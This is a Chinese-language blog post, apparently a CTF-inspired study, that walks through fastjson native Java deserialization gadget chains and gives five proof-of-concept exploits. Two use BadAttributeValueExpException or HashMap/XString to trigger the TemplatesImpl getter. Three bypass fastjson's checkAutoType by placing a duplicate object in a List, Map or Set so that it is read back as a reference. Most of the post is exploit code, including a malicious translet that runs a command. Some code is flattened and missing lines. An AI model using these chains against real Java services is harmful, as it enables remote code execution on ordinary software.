前言 很久之前跟了CC链和CB链,但是java反序列化还是不是很懂,最近VNCTF做了fastjson的二次反序列化,觉得很有必要自己细致地来研究一遍fastjson原生反序列化。
poc1和poc2链要求fastjson<=1.2.48
poc3、poc4、poc5链是fastjson 1.2.49 版本及以后。
fastjson 1.2.48 版本和依赖 jdk:1.8.0_66
maven:
1 2 3 4 5 6 7 8 9 10 11 <dependency > <groupId > org.javassist</groupId > <artifactId > javassist</artifactId > <version > 3.19.0-GA</version > </dependency > <dependency > <groupId > com.alibaba</groupId > <artifactId > fastjson</artifactId > <version > 1.2.48</version > </dependency >
链子寻找 既然是与原生反序列化相关,那我们去fastjson包里去看看哪些类实现了Serializable接口即可,最后找完只有两个类,JSONArray与JSONObject,这两个类都是继承了JSON类,这里我们就挑第一个来讲。(实际上这两个在原生反序列化当中利用方式是相同的)
虽然JSONArray有实现Serializable接口,但是它本身没有实现readObject方法的重载,那么只有通过其他类的readObject做中转来触发JSONArray或者JSON类当中的某个方法最终实现串链。

触发getter 注意JSON类里的toString方法,能自动调用toJSONString方法,而这里能调用任意类的getter方法。 而有些类的 getter 方法是可以直接触发漏洞的,比如著名的TemplatesImpl的getOutputProperties方法。
关于为什么能触发任意类的getter方法请看:
https://y4tacker.github.io/2023/03/20/year/2023/3/FastJson%E4%B8%8E%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/#%E5%A6%82%E4%BD%95%E8%A7%A6%E5%8F%91getter%E6%96%B9%E6%B3%95
所以我们现在需要一个能触发任意类toString方法的地方。
触发toString 而触发toString方法我们也有现成的链,通过BadAttributeValueExpException触发即可。
在badAttributeValueExpException类中的readObject方法:
这个方法会读取一个对象,然后获取这个对象里的val属性的值,然后进行一系列判断,这里的System.getSecurityManager()方法默认返回null。
所以我们反射修改val的值为某个类的对象 ,那么就可以调用这个对象的toString方法了。
poc1 所以整条链子很简单,这里给出poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import com.alibaba.fastjson.JSONArray;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.util.Base64;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;public class Main {public static void main (String[] args) throws Exception{byte [] bytes = ClassPool.getDefault().get(calc.class.getName()).toBytecode();Templates templates = (Templates) getTemplates(bytes);JSONArray jsonArray = new JSONArray ();BadAttributeValueExpException BadAttributeValueExpException = new BadAttributeValueExpException (null );"val" , jsonArray);String ser = serialize(BadAttributeValueExpException);public static String serialize (Object obj) throws IOException {ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);return Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());public static void unserialize (String exp) throws IOException,ClassNotFoundException{byte [] bytes = Base64.getDecoder().decode(exp);ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (bytes);ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream);public static Object getTemplates (byte [] bytes) throws Exception {Templates templates = new TemplatesImpl ();"_bytecodes" , new byte [][]{bytes});"_name" , "Infernity" );"_tfactory" , new TransformerFactoryImpl ());return templates;public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );
恶意字节码,calc.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class calc extends com .sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet{static {try {Process calc = Runtime.getRuntime().exec("calc.exe" );catch (IOException e) {@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
触发toString的第二种方法 1 HashMap.readObject() ->() ->
先看HashMap.readObject()

跟进putVal,这里调用equals方法
继续跟进,到AbstractMap.equals,调用了XString的equals

继续跟进到XString的equals,可以看到可以调用任意类的toString,这里的obj2是JSONArray
至此就跟上面的链子连起来了。
测试调用任意类equals 函数改成自己写的某个类,这个类有equals方法。
成功进入。
poc2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import com.alibaba.fastjson.JSONArray;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xpath.internal.objects.XString;import javassist.ClassPool;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;public class Main {public static void main (String[] args) throws Exception{byte [] bytes = ClassPool.getDefault().get(calc.class.getName()).toBytecode();Templates templates = (Templates) getTemplates(bytes);JSONArray jsonArray = new JSONArray ();XString xString = new XString ("Infernity" );String ser = serialize(HashMap_to_anyequals_to_anytoString(xString,jsonArray));public static Object HashMap_to_anyequals_to_anytoString (Object anyobj_equals,Object anyobj_toString) throws Exception{HashMap hashMap1 = new HashMap ();HashMap hashMap2 = new HashMap ();"yy" , anyobj_toString);"zZ" , anyobj_equals);"yy" , anyobj_equals);"zZ" , anyobj_toString);HashMap map = makeMap(hashMap1, hashMap2);return map;public static HashMap<Object, Object> makeMap (Object v1, Object v2 ) throws Exception {new HashMap <>();"size" , 2 ); try {"java.util.HashMap$Node" );catch ( ClassNotFoundException e ) {"java.util.HashMap$Entry" );int .class, Object.class, Object.class, nodeC);true );Object tbl = Array.newInstance(nodeC, 2 );0 , nodeCons.newInstance(0 , v1, v1, null )); 1 , nodeCons.newInstance(0 , v2, v2, null ));"table" , tbl);return map;public static String serialize (Object obj) throws IOException {ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);return Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());public static void unserialize (String exp) throws IOException,ClassNotFoundException{byte [] bytes = Base64.getDecoder().decode(exp);ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (bytes);ObjectInputStream objectInputStream = new ObjectInputStream (byteArrayInputStream);public static Object getTemplates (byte [] bytes) throws Exception {Templates templates = new TemplatesImpl ();"_bytecodes" , new byte [][]{bytes});"_name" , "Infernity" );"_tfactory" , new TransformerFactoryImpl ());return templates;public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );

为什么fastjson1的1.2.49以后不再能利用 从1.2.49开始,JSONArray以及JSONObject方法开始真正有了自己的readObject方法


在SecureObjectInputStream类当中重写了resolveClass方法,其中调用了checkAutoType方法做类的检查:
TemplatesImpl类不被允许加载。
fastjson 1.2.49 版本和依赖如上,把fastjson版本改成1.2.49即可。
checkAutoType绕过 为了解决这个问题,首先我们就需要看看什么情况下不会调用resolveClass,在java.io.ObjectInputStream#readObject0调用中,会根据读到的bytes中tc的数据类型做不同的处理去恢复部分对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 byte tc;while ((tc = bin.peekByte()) == TC_RESET) {try {switch (tc) {case TC_NULL:return readNull();case TC_REFERENCE:return readHandle(unshared);case TC_CLASS:return readClass(unshared);case TC_CLASSDESC:case TC_PROXYCLASSDESC:return readClassDesc(unshared);case TC_STRING:case TC_LONGSTRING:return checkResolve(readString(unshared));case TC_ARRAY:return checkResolve(readArray(unshared));case TC_ENUM:return checkResolve(readEnum(unshared));case TC_OBJECT:return checkResolve(readOrdinaryObject(unshared));case TC_EXCEPTION:IOException ex = readFatalException();throw new WriteAbortedException ("writing aborted" , ex);case TC_BLOCKDATA:case TC_BLOCKDATALONG:if (oldMode) {true );throw new OptionalDataException (else {throw new StreamCorruptedException ("unexpected block data" );case TC_ENDBLOCKDATA:if (oldMode) {throw new OptionalDataException (true );else {throw new StreamCorruptedException ("unexpected end of block data" );default :throw new StreamCorruptedException ("invalid type code: %02X" , tc));finally {
再往后,跳过一些细节过程,上面的不同case中大部分类都会最终调用readClassDesc去获取类的描述符,在这个过程中如果当前反序列化数据下一位仍然是TC_CLASSDESC那么就会在readNonProxyDesc中触发resolveClass
再回到上面这个switch分支的代码,不会调用readClassDesc的分支有TC_NULL、TC_REFERENCE、TC_STRING、TC_LONGSTRING、TC_EXCEPTION,string与null这种对我们毫无用处的,exception类型则是解决序列化终止相关。那么就只剩下了reference引用类型了。
如何成为引用类型? 那么如何在JSONArray/JSONObject对象反序列化恢复对象时,让我们的恶意类成为引用类型 从而绕过resolveClass的检查?
答案是当向List、set、map类型中添加同样对象时即可成功利用,这里也简单提一下,两个相同的对象在同一个反序列化的过程中只会被反序列化一次。那么我们可以在序列化的时候注入两个相同的 TemplatesImpl 对象,第二个 TemplatesImpl 对象被封装到 JSONArray 中。那么在反序列化我们的 payload 时,如果先用正常的 ObjectInputStream 反序列化了第一个 TemplatesImpl 对象,那么在第二次在 JSONArray.readObject() 中,就不会再用 SecureObjectInputStream 来反序列化这个相同的 TemplatesImpl 对象了,就会绕过checkAutoType()的检查!
这里以List为例:
poc3,List绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 byte [] bytes = ClassPool.getDefault().get(calc.class.getName()).toBytecode();Templates templates = (Templates) getTemplates(bytes);JSONArray jsonArray = new JSONArray ();BadAttributeValueExpException exception = new BadAttributeValueExpException (null );"val" , jsonArray);new ArrayList <>();String ser = serialize(arrayList);

当我们写入对象时,会在handles这个哈希表中建立从对象到引用的映射:

当再次写入同一对象时,在handles这个hash表中查到了映射
第一次写入:
第二次写入:
那么就会通过writeHandle将重复对象以引用类型写入
因此我们就可以利用这个思路构建攻击的payload了。
poc4,map绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 byte [] bytes = ClassPool.getDefault().get(calc.class.getName()).toBytecode();Templates templates = (Templates) getTemplates(bytes);JSONArray jsonArray = new JSONArray ();BadAttributeValueExpException exception = new BadAttributeValueExpException (null );"val" , jsonArray);HashMap map = new HashMap ();String ser = serialize(map);
poc5,Set绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 byte [] bytes = ClassPool.getDefault().get(calc.class.getName()).toBytecode();Templates templates = (Templates) getTemplates(bytes);JSONArray jsonArray = new JSONArray ();BadAttributeValueExpException exception = new BadAttributeValueExpException (null );"val" , jsonArray);Set set = new HashSet ();String ser = serialize(set);
至此 fastjson 全版本实现了原生反序列化利用!
参考文章:https://justdoittt.top/2024/03/11/Fastjson%E4%BD%9C%E4%B8%BA%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E7%9A%84Gadget%E5%88%A9%E7%94%A8(%E5%85%A8%E7%89%88%E6%9C%AC%E9%80%9A%E6%9D%80)/?highlight=fast https://y4tacker.github.io/2023/04/26/year/2023/4/FastJson%E4%B8%8E%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-%E4%BA%8C/